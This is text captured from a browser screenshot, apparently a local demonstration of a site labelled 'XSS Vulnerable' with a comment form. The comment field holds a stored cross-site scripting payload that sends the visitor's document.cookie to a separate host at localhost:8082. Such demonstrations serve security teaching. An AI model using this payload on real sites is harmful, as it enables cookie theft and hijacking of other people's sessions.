 Comment - Mozilla Firefox
File Edit View History Delicious Bookmarks Split Tools Help
http://localhost:8081/comment/save
Google
ABP
Comment
XSS Vulnerable
Home
Comment
Name:
Commenter
Comment:
A long comment <script>document.write('<img src=http://localhost:8082/attack
/register?input=' +escape(document.cookie)+ '/>')</script>
Done
Fiddler: Disabled